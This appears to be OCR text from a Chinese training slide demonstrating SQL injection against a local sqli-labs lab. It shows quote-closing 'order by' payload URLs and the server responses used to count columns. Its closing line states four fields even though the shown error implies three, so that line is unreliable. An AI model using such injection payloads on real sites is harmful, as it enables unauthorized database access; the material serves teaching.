 SQL注入演示
智榜样
ZHI BANG YANG
二、发现存在”,使用’闭合之后判断字段数
http://127.0.0.1/sqli-labs/less-1/?id=1%27%20order%20by%203%20%23
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
http://127.0.0.1/sqli-labs/less-1/?id=1%27%20order%20by%204%20%23
Welcome Dhakkan
Unknown column '4' in 'order clause'
发现存在4个字段